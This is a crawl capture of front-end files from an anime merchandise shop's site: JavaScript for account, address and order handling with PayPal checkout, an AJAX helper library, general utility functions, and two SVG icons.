			}
			else{
				alert(locales[87][config.language]);
				return;
			}
		}
		else{
			alert(locales[88][config.language]);
			return;
		}
	}
	
	datastring.addresses = [];
	
	var newaddress = {};
	
	if(websitearea == "newaccountpage"){
		var billingblock = document.querySelector("div [name='billingaddressblock']");
		
		newaddress.name = billingblock.querySelector("[name='name']").value;
		newaddress.surname = billingblock.querySelector("[name='surname']").value;
// 		newaddress.email = billingblock.querySelector("[name='email']").value;
		newaddress.address1 = billingblock.querySelector("[name='address1']").value;
		newaddress.address2 = billingblock.querySelector("[name='address2']").value;
		newaddress.address3 = billingblock.querySelector("[name='address3']").value;
		newaddress.city = billingblock.querySelector("[name='city']").value;
		newaddress.country = billingblock.querySelector("[name='country']").value;
		newaddress.state = billingblock.querySelector("[name='state']").value;
		newaddress.zipcode = billingblock.querySelector("[name='zipcode']").value;
		newaddress.phone = billingblock.querySelector("[name='phone']").value;
		newaddress.type = "billing";
		
		datastring.addresses.push(newaddress);
	}
	
	
	var shippingblocks = document.querySelectorAll("div [name='shippingaddressblock']");
	for(var t = 0; t < shippingblocks.length; t++){		
		var newaddress = {};
		newaddress.name = shippingblocks[t].querySelector("[name='name']").value;
		newaddress.surname = shippingblocks[t].querySelector("[name='surname']").value;
		newaddress.address1 = shippingblocks[t].querySelector("[name='address1']").value;
		newaddress.address2 = shippingblocks[t].querySelector("[name='address2']").value;
		newaddress.address3 = shippingblocks[t].querySelector("[name='address3']").value;
		newaddress.city = shippingblocks[t].querySelector("[name='city']").value;
		newaddress.country = shippingblocks[t].querySelector("[name='country']").value;
		newaddress.state = shippingblocks[t].querySelector("[name='state']").value;
		newaddress.zipcode = shippingblocks[t].querySelector("[name='zipcode']").value;
		newaddress.phone = shippingblocks[t].querySelector("[name='phone']").value;
		newaddress.isdefault = (shippingblocks[t].querySelector("[name='isdefault']").checked)?("y"):("n");
		newaddress.type = "shipping";
		
		datastring.addresses.push(newaddress);
	}

	ajaxGetPost("api.php", "command=sendaccountdata&datastring="+ encodeURIComponent(JSON.stringify(datastring)), sendAccountData_ret);
	showLoader();
// 	hideMoreResults();
}

function sendAccountData_ret(content){
	var returndata = JSON.parse(content);
	
	if(returndata.errorstatus){
		if(returndata.errortype == "existingaccount")
			window.location = "index.php?account=existingaccount";
		else
			window.location = "index.php?error=unknown";
		
		return;
	}
	
	if(returndata.result == "account_updated")
		window.location = "index.php?account_updated=1";
	else if(returndata.result == "account_created")
		window.location = "index.php?account_created=1";
	else
		return;
}

function setDefaultShipment(thischeckbox){
	var defaultcheckboxes = document.querySelectorAll("input[name='isdefault']");
	for(var t = 0; t < defaultcheckboxes.length; t++)
		defaultcheckboxes[t].checked = false;
	
	thischeckbox.checked = true;
}

function shipAll(){
	var shippingblocks = document.querySelectorAll(".instockitemcheckbox");
	for(var t = 0; t < shippingblocks.length; t++){		
		shippingblocks[t].checked = true;
	}
	document.querySelector("[name='shipitemsform']").submit();
}


function sendRegistrationEmail_ret(content){
	getAccountCreationPage();
}

function payConfirmSelectedItems(){
	var params = {};
	params.command = "splitorders";
	params.itemslist = [];
	
	
	var confirmblocks = document.querySelectorAll(".confirmitemcheckbox");
	
	for(var t = 0; t < confirmblocks.length; t++){		
		if(confirmblocks[t].checked == true)
			params.itemslist.push(parseInt(confirmblocks[t].value));
	}
	
	showLoader();
	ajaxGetPost("../api.php", "params="+ encodeURIComponent(JSON.stringify(params)), splitOrders);
}

function splitOrders(content){
	var returndata = JSON.parse(content);
	returndata.command = "getpaypalform";
	
	
	ajaxGetPost("../api.php", "params="+ encodeURIComponent(JSON.stringify(returndata)), payOrder);
}

function payOrder(content){	
	document.querySelector("[name='paypalblock']").innerHTML = content;
	document.querySelector("[name='paypalgeneratedform']").submit();
}
	

function splitOrder(orderid){
	ordersitemslistptr = document.getElementById("ordersitemslist");
	tempnodeelemarray = ordersitemslistptr.getElementsByClassName("standingnotpaiditem");
	
	var params = {};
	params.itemslist = [];
	
	for(var t = 0; t < tempnodeelemarray.length; t++){
		var itemobj = {};
		itemobj.orderid = tempnodeelemarray[t].getElementsByClassName("standingorderid")[0].value;
		itemobj.itemid = tempnodeelemarray[t].getElementsByClassName("standingitemid")[0].value;

		if(tempnodeelemarray[t].getElementsByClassName("splitselect")[0].checked && (itemobj.orderid == orderid)){
			params.itemslist.push(itemobj);
		}
	}
	
	params.orderid = orderid;
	params.command = "splitorder";
	showLoader();
	ajaxGetPost("../api.php", "params="+ encodeURIComponent(JSON.stringify(params)), splitOrder_ret);
}

function splitOrder_ret(content){
	window.location = 'index.php?orders=awaitingstock';
}


--- FILE ---
content_type: application/javascript
request_url: https://anime-export.com/jslibs/ajaxbasics.js?cache=
body_size: 1243
content:
// currentjsscriptpath = document.URL;
// currentjsscriptpath = currentjsscriptpath.substr(0,currentjsscriptpath.lastIndexOf("/")+1);


function CreateXmlHttpReq(handler) {
	var xmlhttp = null;
	try {
		xmlhttp = new XMLHttpRequest();
	} catch(e) {
		try {
			xmlhttp = new ActiveXObject("Msxml2.XMLHTTP");
		} catch(e) {
			xmlhttp = new ActiveXObject("Microsoft.XMLHTTP");
		}
	}
	xmlhttp.onreadystatechange = handler;
	return xmlhttp;
}

// An handler that does nothing, used for AJAX requests that
// don't require a reply and are non-critical about error conditions.
function DummyHandler() {
	return true;
}

// Shortcut for creating a GET request and get the reply
// This few lines of code can make Ajax stuff much more trivial
// to write, and... to avoid patterns in programs is sane!
function ajaxGet(url,handler) {
	var a = new Array("placeholder");
	for (var j=2; j<arguments.length; j++) {
		a[a.length] = arguments[j];
	}
	var ajax_req = CreateXmlHttpReq(DummyHandler);
	var myhandler = function() {
		var content = ajaxOk(ajax_req);
		if (content !== false) {
			a[0] = content;
			try {
				return handler.apply(this, a);
			} catch(e) {
				return myDummyApply(handler, a);
			}
		}
	}
	ajax_req.onreadystatechange = myhandler;
	ajax_req.open("GET",url);
	ajax_req.send(null);
}

function ajaxGetPost(url,params,handler) {
	var a = new Array("placeholder");
	for (var j=3; j<arguments.length; j++) {
		a[a.length] = arguments[j];
	}
	var ajax_req = CreateXmlHttpReq(DummyHandler);
	var myhandler = function() {
		var content = ajaxOk(ajax_req);
		if (content !== false) {
			a[0] = content;
			try {
				return handler.apply(this, a);
			} catch(e) {
				return myDummyApply(handler, a);
			}
		}
	}

	//Send the proper header information along with the request
	ajax_req.onreadystatechange = myhandler;
	ajax_req.open("POST",url);
	
	ajax_req.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
// 	ajax_req.setRequestHeader("Content-length", params.length);
// 	ajax_req.setRequestHeader("Connection", "close");
	
	
// 	ajax_req.open("POST",url,true);
	ajax_req.send(params);
}

// IE 5.0 does not support the apply() method of the function object,
// we resort to this eval-based solution that sucks because it is not
// capable of preserving 'this' and is ugly as hell, but it works for us.
function myDummyApply(funcname,args) {
	var e = "funcname(";
	for (var i = 0; i < args.length; i++) {
		e += "args["+i+"]";
		if (i+1 != args.length) {
			e += ",";
		}
	}
	e += ");"
	return eval(e);
}

// Add a random parameter to the get request to avoid
// IE caching madness.
function ajaxGetRand(url,handler) {
	url += (url.indexOf("?") == -1) ? "?" : "&";
	url += "rand="+escape(Math.random());
	arguments[0] = url;
	try {
		return ajaxGet.apply(this,arguments);
	} catch(e) {
		return myDummyApply(ajaxGet,arguments);
	}
}

function ajaxOk(req) {
	if (req.readyState == 4 && req.status == 200) {
		return req.responseText;
	} else {
		return false;
	}
}

function $(id) {
	return document.getElementById(id);
}

function $html(id) {
	return document.getElementById(id).innerHTML;
}

function $sethtml(id,html) {
	document.getElementById(id).innerHTML += html;
}

function $apphtml(id,html) {
	document.getElementById(id).innerHTML += html;
}


--- FILE ---
content_type: image/svg+xml
request_url: https://anime-export.com/imgs/new/footer_logo.svg
body_size: 5605
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg version="1.1" id="Livello_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 width="250px" height="250px" viewBox="0 0 250 250" enable-background="new 0 0 250 250" xml:space="preserve">
<g>
	<path fill="#FFFFFF" d="M180.339,135.578c-4.881-2.82-10.828-4.963-14.8-5.328c-5.735-0.535-8.639-2.307-8.639-5.252
		c0-2.945,2.903-4.714,8.648-5.247c3.969-0.372,9.916-2.516,14.807-5.334c2.446-1.419,6.062-5.061,8.196-9.7
		c1.801-3.916,3.164-9.933-0.553-16.376c-4.181-7.244-11.052-8.767-16.07-8.767c-4.325,0-8.307,1.184-10.34,2.354
		c-4.881,2.818-9.712,6.896-12.013,10.148c-3.368,4.748-6.368,6.313-8.869,4.87c-2.554-1.479-2.63-4.88-0.221-10.12
		c1.662-3.615,2.783-9.838,2.783-15.473c0-5.787-5.396-19.667-18.759-19.667c-13.358,0-18.759,13.88-18.759,19.667
		c0,5.635,1.116,11.858,2.776,15.473c2.413,5.24,2.337,8.641-0.214,10.12c-2.503,1.443-5.511-0.122-8.871-4.87
		c-2.307-3.253-7.133-7.33-12.016-10.148c-2.028-1.169-6.01-2.354-10.337-2.354c-5.026,0-11.891,1.523-16.07,8.767
		c-3.72,6.436-2.352,12.46-0.551,16.376c2.133,4.64,5.748,8.281,8.202,9.7c4.881,2.818,10.833,4.962,14.795,5.334
		c5.735,0.532,8.65,2.295,8.65,5.247c0,2.946-2.915,4.717-8.65,5.252c-3.962,0.365-9.914,2.508-14.795,5.328
		c-2.454,1.418-6.069,5.057-8.202,9.697c-1.8,3.918-3.168,9.934,0.551,16.379c4.18,7.248,11.044,8.768,16.07,8.768
		c4.327,0,8.309-1.188,10.337-2.355c4.883-2.818,9.709-6.898,12.016-10.147c2.562-3.62,4.845-5.384,6.979-5.384
		c0.655,0,1.294,0.174,1.891,0.516c2.553,1.48,2.627,4.877,0.216,10.118c-1.66,3.617-2.776,9.832-2.776,15.474
		c0,2.835,1.342,7.784,4.292,11.955c2.493,3.513,7.021,7.709,14.457,7.709c13.36,0,18.759-13.876,18.759-19.664
		c0-5.642-1.118-11.856-2.781-15.474c-2.403-5.241-2.332-8.642,0.229-10.118c2.491-1.444,5.501,0.115,8.859,4.868
		c2.309,3.249,7.13,7.329,12.022,10.147c2.026,1.173,6.007,2.355,10.337,2.355c5.017,0,11.883-1.52,16.065-8.768
		c3.72-6.445,2.352-12.461,0.552-16.379C186.405,140.635,182.79,136.996,180.339,135.578z M174.682,153.97
		c-1.368,2.358-3.919,3.771-6.826,3.771c-2.184,0-4.594-0.75-7.161-2.232c-4.615-2.664-7.342-5.233-9.985-7.727
		c-1.476-1.395-2.872-2.703-4.554-4.002c-4.014-3.083-8.021-3.626-11.684-1.512c-3.686,2.124-5.203,5.779-4.526,10.87
		c0.277,2.11,0.72,3.973,1.185,5.95c0.841,3.533,1.701,7.179,1.701,12.505c0,8.367-4.487,11.345-8.33,11.345
		c-3.841,0-8.324-2.978-8.324-11.345c0-5.326,0.861-8.972,1.695-12.505c0.471-1.978,0.91-3.84,1.192-5.95
		c0.672-5.091-0.853-8.746-4.532-10.87c-3.664-2.123-7.667-1.584-11.681,1.512c-1.684,1.299-3.078,2.607-4.558,4.002
		c-2.639,2.49-5.37,5.062-9.983,7.727c-2.567,1.482-4.974,2.232-7.158,2.232c-2.91,0-5.458-1.407-6.821-3.771
		c-1.036-1.792-1.273-3.979-0.653-5.999c0.805-2.617,2.919-4.936,6.306-6.883c4.617-2.662,8.214-3.741,11.686-4.789
		c1.941-0.576,3.781-1.133,5.746-1.936c3.266-1.35,7.149-4.065,7.149-9.361c0-5.291-3.884-8.008-7.149-9.353
		c-1.965-0.815-3.805-1.361-5.746-1.945c-3.472-1.047-7.068-2.119-11.686-4.79c-3.387-1.952-5.501-4.268-6.306-6.886
		c-0.62-2.021-0.383-4.202,0.653-5.997c1.363-2.362,3.911-3.771,6.821-3.771c2.185,0,4.591,0.75,7.158,2.234
		c4.613,2.658,7.345,5.235,9.983,7.724c1.479,1.395,2.874,2.707,4.558,4.001c4.017,3.093,8.023,3.624,11.681,1.516
		c3.68-2.124,5.204-5.782,4.532-10.87c-0.282-2.105-0.722-3.973-1.192-5.952c-0.834-3.527-1.695-7.181-1.695-12.507
		c-0.005-8.366,4.483-11.338,8.324-11.338c3.843,0,8.33,2.972,8.33,11.338c0,5.326-0.86,8.979-1.701,12.507
		c-0.465,1.979-0.907,3.847-1.185,5.952c-0.673,5.088,0.848,8.747,4.526,10.87c3.663,2.108,7.665,1.578,11.684-1.516
		c1.682-1.299,3.078-2.606,4.554-4.001c2.644-2.489,5.37-5.065,9.985-7.724c2.567-1.484,4.978-2.234,7.161-2.234
		c2.911,0,5.458,1.409,6.826,3.771c1.03,1.794,1.266,3.976,0.65,5.997c-0.803,2.618-2.926,4.934-6.304,6.886
		c-4.622,2.665-8.213,3.743-11.686,4.79c-1.948,0.582-3.784,1.129-5.746,1.945c-3.256,1.345-7.146,4.055-7.146,9.353
		c0,5.292,3.891,8.011,7.146,9.361c1.962,0.803,3.798,1.354,5.746,1.936c3.473,1.048,7.063,2.121,11.686,4.789
		c3.378,1.947,5.501,4.266,6.304,6.883C175.947,149.99,175.712,152.178,174.682,153.97z"/>
	<path fill="#FFFFFF" d="M124.501,111.506c-7.437,0-13.483,6.053-13.483,13.494c0,7.44,6.052,13.489,13.483,13.489
		c7.439,0,13.491-6.049,13.491-13.489C137.992,117.559,131.945,111.506,124.501,111.506z"/>
	<path fill="#FFFFFF" d="M125,0C55.966,0,0,55.97,0,125c0,69.035,55.966,125,125,125s125-55.965,125-125C250,55.97,194.034,0,125,0z
		 M187.754,177.595c-14.27,6.77-21.124,7.268-32.466,0.721c0,13.089-3.864,18.784-16.856,27.751
		c-12.997,8.979-13.931,17.948-13.931,17.948s-0.926-8.97-13.926-17.948c-12.992-8.967-16.854-14.667-16.854-27.751
		c-11.339,6.547-18.198,6.049-32.469-0.721c-14.274-6.77-22.502-3.086-22.502-3.086s7.301-5.288,8.579-21.039
		c1.273-15.739,4.272-21.925,15.612-28.472c-11.339-6.544-14.339-12.737-15.612-28.476c-1.273-15.742-8.579-21.03-8.579-21.03
		s8.228,3.682,22.502-3.09c14.271-6.769,21.13-7.269,32.469-0.717c0-13.088,3.861-18.787,16.854-27.76
		c13-8.971,13.926-17.94,13.926-17.94s0.934,8.969,13.924,17.944c12.999,8.968,16.856,14.667,16.856,27.755
		c11.344-6.547,18.203-6.048,32.473,0.717c14.271,6.772,22.503,3.09,22.503,3.09s-7.307,5.294-8.582,21.032
		c-1.275,15.742-4.271,21.934-15.609,28.477c11.339,6.545,14.334,12.736,15.609,28.477c1.275,15.744,8.586,21.032,8.586,21.032
		S202.024,170.825,187.754,177.595z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://anime-export.com/imgs/new/shipment_icon.svg
body_size: 2744
content:
<?xml version="1.0" encoding="iso-8859-1"?>
<!-- Generator: Adobe Illustrator 16.0.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" width="512px" height="512px" viewBox="0 0 581.706 581.706" style="enable-background:new 0 0 581.706 581.706;" xml:space="preserve">
<g>
	<g>
		<path d="M208.195,373.272l24.652,88.625c0.287,1.062,0.908,1.998,1.75,2.707l75.802,63.035c0.985,0.812,2.2,1.244,3.443,1.244    c0.535,0,1.052-0.078,1.577-0.24c1.74-0.535,3.089-1.902,3.596-3.643l26.039-89.486c18.972,0.766,35.716-3.576,49.495-13.043    l34.502,28.344c2.189,1.787,5.374,1.605,7.334-0.449l25.618-26.957c0.994-1.043,1.521-2.449,1.473-3.902    c-0.048-1.443-0.68-2.811-1.75-3.787l-34.157-31.326c2.916-7.955,8.147-27.779,2.601-57.939l87.784-32.053    c1.712-0.622,2.983-2.066,3.395-3.835c0.421-1.769-0.096-3.624-1.349-4.944l-67.97-71.413c-0.794-0.832-1.817-1.387-2.955-1.597    l-89.533-16.007c-16.85-19.479-36.453-39.188-58.284-58.618C175.548,26.125,77.284,9.428,29.902,9.428    c-15.596,0-24.193,1.894-24.556,1.97c-2.133,0.478-3.758,2.199-4.131,4.351c-0.956,5.565-21.401,138.178,151.174,310.753    C152.618,326.721,175.749,349.145,208.195,373.272z M216.352,276.806c-30.026,0-54.363-24.337-54.363-54.363    c0-30.026,24.336-54.362,54.363-54.362s54.363,24.336,54.363,54.362C270.714,252.469,246.378,276.806,216.352,276.806z" fill="#FFFFFF"/>
		<path d="M420.97,471.278c-1.166-1.146-2.859-1.605-4.456-1.215c-1.597,0.393-2.878,1.568-3.395,3.117l-12.364,36.73    c-0.593,1.76-0.115,3.701,1.224,4.982l58.638,56.045c0.898,0.852,2.075,1.33,3.309,1.33l0,0h49.429l0,0    c1.95,0,3.7-1.186,4.437-2.984c0.727-1.807,0.287-3.873-1.109-5.23L420.97,471.278z" fill="#FFFFFF"/>
		<path d="M486.454,441.329c-0.908-0.947-2.161-2.936-3.462-2.936c-0.038,0-0.076,0-0.124,0c-1.349,0-2.61,2.084-3.49,3.107    l-21.258,26.049c-1.625,1.883-1.539,4.695,0.201,6.473l94.745,96.82c0.898,0.918,2.133,1.436,3.414,1.436l0,0h15.663h4.781    c2.64,0,4.781-2.143,4.781-4.781v-22.893c0-1.225-0.479-3.137-1.319-4.027L486.454,441.329z" fill="#FFFFFF"/>
		<path d="M580.262,453.11l-68.458-66.729c-1.587-1.559-4.045-1.797-5.89-0.611l-28.028,17.748c-1.233,0.785-2.036,2.074-2.189,3.52    c-0.153,1.443,0.354,2.887,1.387,3.91l96.485,95.701c0.918,0.91,2.142,1.387,3.376,1.387c0.611,0,1.243-0.123,1.836-0.373    c1.769-0.736,2.926-2.477,2.926-4.408v-46.73C581.706,455.243,581.18,453.999,580.262,453.11z" fill="#FFFFFF"/>
	</g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
<g>
</g>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://anime-export.com/jslibs/javascript_functions.js?cache=
body_size: 6799
content:
var resultpath = "";

function mon_debug_write(info0,data){
	if(mon_flags_isdebugmode){
		document.getElementById("globaldebugblock").innerHTML += "<font color=\"#ff0000\">"+ info0 +"</font><br>";
		document.getElementById("globaldebugblock").innerHTML += data + "<br>";
	}
}

function findGetParameter(parameterName) {
	var result = null,
		tmp = [];
	location.search
		.substr(1)
		.split("&")
		.forEach(function (item) {
			tmp = item.split("=");
			if (tmp[0] === parameterName) result = decodeURIComponent(tmp[1]);
		});
	return result;
}

function domPathtoString(DomElemptr){
	var t;
	var auxstack = new Array();
	var resultpath = "";
	var auxDomElemptr = DomElemptr;
	
	t = 0;
	while(auxDomElemptr.parentNode != null){
		auxDomElemptr = auxDomElemptr.parentNode;
		auxstack[t] = auxDomElemptr.nodeName+","+auxDomElemptr.nodeType+","+auxDomElemptr.id;
		t++;
	}
	
	t = auxstack.length - 1;
	while(t > -1){
		resultpath += auxstack[t] + "-";
		t--;
	}
	
	resultpath = resultpath.slice(0, -1);

	return resultpath;
}

function domChildPathtoString(DomElemptr, dynamicpath, dynamicpathstring){
	var t = 0;

	while(dynamicpath.childNodes[t] != null){
// 		alert(dynamicpathstring + ": " + t + "->" + dynamicpath.childNodes[t].nodeName);
		if(dynamicpath.childNodes[t].hasChildNodes()){
			domChildPathtoString(DomElemptr, dynamicpath.childNodes[t], dynamicpathstring + "-" + t);
		}
		if(dynamicpath.childNodes[t] == DomElemptr){
			resultpath = dynamicpathstring + "-" + t;
		}
		t++;
	}

	return resultpath;
}


var itercount = 0;
var maxiter = 1000000;

function findFirstChildNodeByName(DomElemptr, namestring){
	for(var t = 0; t < DomElemptr.childNodes.length; t++){
		if(DomElemptr.childNodes[t].nodeName == namestring)
			return DomElemptr.childNodes[t];
	}

	return null;
}

function findFirstChildNodeByNameDepth(DomElemptr, namestring){
	var returnptr = null;
	var t = 0;

	while(DomElemptr.childNodes[t] != null){
		// debug
		//document.getElementById("debugpanel").innerHTML += DomElemptr.childNodes[t].nodeName + " - ";

		if(DomElemptr.childNodes[t].nodeName != "#text" && DomElemptr.childNodes[t].nodeName != "#comment"){
			if((DomElemptr.childNodes[t].getAttribute("name") != null) && (DomElemptr.childNodes[t].getAttribute("name").toLowerCase() == namestring)){
				return DomElemptr.childNodes[t];
			}
			else{
				returnptr = findFirstChildNodeByNameDepth(DomElemptr.childNodes[t], namestring);
				if(returnptr != null) return returnptr;
			}
		}
		t++;
		//if(itercount++ > maxiter) return null;
	}
	// debug
	//document.getElementById("debugpanel").innerHTML += DomElemptr.childNodes.length + " ";
	

	return returnptr;
}

function findinfo(DomElemptr){
	alert("nodename: "+DomElemptr.nodeName);
	alert("nodeType: "+DomElemptr.nodeType);
	alert("nodeValue: "+DomElemptr.nodeValue);
	alert("tagName: "+DomElemptr.tagName);
	alert("id: "+DomElemptr.id);
	alert("title: "+DomElemptr.title);
	alert("title: "+DomElemptr.toString());
	
	alert(domPathtoString(DomElemptr));
}

function compareptr(elem1,elem2){
	var a,b;
	if(elem1==elem2) alert("uguali");
	else alert("diversi");
}

function id2ptr(inpstring){
	return document.getElementById(inpstring);
}

function trim(str){
	return str.replace(/^\s+|\s+$/g,"");
}

function hex2bin(hexstring){
	var bytes = [], str;

	for(var i=0; i< hexstring.length-1; i+=2)
		bytes.push(parseInt(hexstring.substr(i, 2), 16));

	return String.fromCharCode.apply(String, bytes);
}

function bin2hex(s){
	var i, l, o = "", n;
	s += "";

	for (i = 0, l = s.length; i < l; i++){
		n = s.charCodeAt(i).toString(16);
		o += n.length < 2 ? "0" + n : n;
	}

	return o;
}

// function encode_utf8(s){
// 	mon_debug_write("$javascript_functions.js#encode_utf8", "normale->"+s+"<br>encodeURIComponent->"+encodeURIComponent(s)+"<br>unescape.encodeURIComponent->"+unescape(encodeURIComponent(s)));
// 	return unescape(encodeURIComponent(s));
// }
// 
// function decode_utf8(s){
// 	return decodeURIComponent(escape(s));
// }


function encode64(input) {
	var keyStr = "ABCDEFGHIJKLMNOP" +
			"QRSTUVWXYZabcdef" +
			"ghijklmnopqrstuv" +
			"wxyz0123456789+/" +
			"=";
	
	input = escape(input);
	var output = "";
	var chr1, chr2, chr3 = "";
	var enc1, enc2, enc3, enc4 = "";
	var i = 0;

	do {
		chr1 = input.charCodeAt(i++);
		chr2 = input.charCodeAt(i++);
		chr3 = input.charCodeAt(i++);

		enc1 = chr1 >> 2;
		enc2 = ((chr1 & 3) << 4) | (chr2 >> 4);
		enc3 = ((chr2 & 15) << 2) | (chr3 >> 6);
		enc4 = chr3 & 63;

		if (isNaN(chr2)) {
			enc3 = enc4 = 64;
		} else if (isNaN(chr3)) {
			enc4 = 64;
		}

		output = output +
			keyStr.charAt(enc1) +
			keyStr.charAt(enc2) +
			keyStr.charAt(enc3) +
			keyStr.charAt(enc4);
		chr1 = chr2 = chr3 = "";
		enc1 = enc2 = enc3 = enc4 = "";
	} while (i < input.length);

	return output;
}

function decode64(input){
	var keyStr = "ABCDEFGHIJKLMNOP" +
			"QRSTUVWXYZabcdef" +
			"ghijklmnopqrstuv" +
			"wxyz0123456789+/" +
			"=";

	var output = "";
	var chr1, chr2, chr3 = "";
	var enc1, enc2, enc3, enc4 = "";
	var i = 0;

	// remove all characters that are not A-Z, a-z, 0-9, +, /, or =
	var base64test = /[^A-Za-z0-9\+\/\=]/g;
	if (base64test.exec(input)) {
	alert("There were invalid base64 characters in the input text.\n" +
			"Valid base64 characters are A-Z, a-z, 0-9, '+', '/',and '='\n" +
			"Expect errors in decoding.");
	}
	input = input.replace(/[^A-Za-z0-9\+\/\=]/g, "");

	do {
		enc1 = keyStr.indexOf(input.charAt(i++));
		enc2 = keyStr.indexOf(input.charAt(i++));
		enc3 = keyStr.indexOf(input.charAt(i++));
		enc4 = keyStr.indexOf(input.charAt(i++));

		chr1 = (enc1 << 2) | (enc2 >> 4);
		chr2 = ((enc2 & 15) << 4) | (enc3 >> 2);
		chr3 = ((enc3 & 3) << 6) | enc4;

		output = output + String.fromCharCode(chr1);

		if (enc3 != 64) {
			output = output + String.fromCharCode(chr2);
		}
		if (enc4 != 64) {
			output = output + String.fromCharCode(chr3);
		}

		chr1 = chr2 = chr3 = "";
		enc1 = enc2 = enc3 = enc4 = "";

	} while (i < input.length);

	return unescape(output);
}

function utf8_decode(str_data){
	var tmp_arr = [],
	i = 0,
	ac = 0,
	c1 = 0,
	c2 = 0,
	c3 = 0,
	c4 = 0;

	str_data += '';

	while (i < str_data.length) {
		c1 = str_data.charCodeAt(i);
		if (c1 <= 191) {
			tmp_arr[ac++] = String.fromCharCode(c1);
			i++;
		} else if (c1 <= 223) {
			c2 = str_data.charCodeAt(i + 1);
			tmp_arr[ac++] = String.fromCharCode(((c1 & 31) << 6) | (c2 & 63));
			i += 2;
		} else if (c1 <= 239) {
			c2 = str_data.charCodeAt(i + 1);
			c3 = str_data.charCodeAt(i + 2);
			tmp_arr[ac++] = String.fromCharCode(((c1 & 15) << 12) | ((c2 & 63) << 6) | (c3 & 63));
			i += 3;
		} else {
			c2 = str_data.charCodeAt(i + 1);
			c3 = str_data.charCodeAt(i + 2);
			c4 = str_data.charCodeAt(i + 3);
			c1 = ((c1 & 7) << 18) | ((c2 & 63) << 12) | ((c3 & 63) << 6) | (c4 & 63);
			c1 -= 0x10000;
			tmp_arr[ac++] = String.fromCharCode(0xD800 | ((c1>>10) & 0x3FF));
			tmp_arr[ac++] = String.fromCharCode(0xDC00 | (c1 & 0x3FF));
			i += 4;
		}
	}

	return tmp_arr.join('');
}


function utf8_encode(argString) {
	if (argString === null || typeof argString === "undefined") {
		return "";
	}

	var string = (argString + ''); // .replace(/\r\n/g, "\n").replace(/\r/g, "\n");
	var utftext = '',
	start, end, stringl = 0;

	start = end = 0;
	stringl = string.length;
	for (var n = 0; n < stringl; n++) {
		var c1 = string.charCodeAt(n);
		var enc = null;

		if (c1 < 128) {
			end++;
		} else if (c1 > 127 && c1 < 2048) {
			enc = String.fromCharCode(
				(c1 >> 6)        | 192,
				( c1        & 63) | 128
			);
		} else if (c1 & 0xF800 != 0xD800) {
			enc = String.fromCharCode(
				(c1 >> 12)       | 224,
				((c1 >> 6)  & 63) | 128,
				( c1        & 63) | 128
			);
		} else { // surrogate pairs
			if (c1 & 0xFC00 != 0xD800) { throw new RangeError("Unmatched trail surrogate at " + n); }
			var c2 = string.charCodeAt(++n);
			if (c2 & 0xFC00 != 0xDC00) { throw new RangeError("Unmatched lead surrogate at " + (n-1)); }
			c1 = ((c1 & 0x3FF) << 10) + (c2 & 0x3FF) + 0x10000;
			enc = String.fromCharCode(
				(c1 >> 18)       | 240,
				((c1 >> 12) & 63) | 128,
				((c1 >> 6)  & 63) | 128,
				( c1        & 63) | 128
			);
		}
		if (enc !== null) {
			if (end > start) {
			utftext += string.slice(start, end);
			}
			utftext += enc;
			start = end = n + 1;
		}
	}

	if (end > start) {
		utftext += string.slice(start, stringl);
	}

	return utftext;
}

// function ab2str(buf) {
// 	var tempstring = new String();
// 	for(var t = 0; t < buf.length; t++){
// 		tempstring[t] = String.fromCharCode(buf[t]);
// 	}
// 	return tempstring;
// }

// function ab2str(buf) {
// 	return String.fromCharCode.apply(null, new Uint16Array(buf));
// }

function str2ab(str) {
	var tempcodenum;
	var buf = ""; 
	for (var i = 0, strLen = str.length; i < strLen; i++) {
		tempcodenum = str.charCodeAt(i);
		if(tempcodenum > 255){
			buf += String.fromCharCode(tempcodenum >>> 8);
			buf += String.fromCharCode(tempcodenum & 0xff);
		}
		else{
			buf += String.fromCharCode(tempcodenum);
		}
	}
	
	return buf;
}

// function str2ab(str) {
//   var buf = new ArrayBuffer(str.length*2); // 2 bytes for each char
//   var bufView = new Uint16Array(buf);
//   for (var i=0, strLen=str.length; i<strLen; i++) {
// 	  
// 	  alert(str.charCodeAt(i));
//     bufView[i] = str.charCodeAt(i);
//   }
//   return buf;
// }

function class_imgscroller(thumbwidth, thumbblockptr, leftbuttonptr, rightbuttonptr, elemnum, shownelem){
	var timerhandler = null;
	var currentcoord = 0;
	var destcoord = 0;
	
	var thisover = this;
	
	if(!leftbuttonptr || !rightbuttonptr)
		return;
	
	leftbuttonptr.onclick = function(){		
		if((destcoord + thumbwidth) > 0){
			destcoord = 0;
		}
		else{
			destcoord += thumbwidth;
		}
		clearInterval(timerhandler);
		timerhandler = setInterval(thisover.scroller, 15);
	};
	
	rightbuttonptr.onclick = function(){
		if((destcoord - thumbwidth) < -(thumbwidth * (elemnum - shownelem))){
			destcoord = -(thumbwidth * (elemnum - shownelem));
		}
		else{
			destcoord -= thumbwidth;
		}
		clearInterval(timerhandler);
		timerhandler = setInterval(thisover.scroller, 15);
	};
	
	this.scroller = function(){
		if(destcoord == currentcoord)
			clearInterval(timerhandler);
		
		if(destcoord > currentcoord){
			var addition = ((destcoord + 20) - currentcoord) / 20;
			if((currentcoord + addition) > destcoord) currentcoord = destcoord;
			else currentcoord += addition;
		}
		else{
			var addition = (currentcoord - (destcoord - 20)) / 20;
			if((currentcoord - addition) < destcoord) currentcoord = destcoord;
			else currentcoord -= addition;
		}
		thumbblockptr.style.left = parseInt(currentcoord) +"px";
	};
}

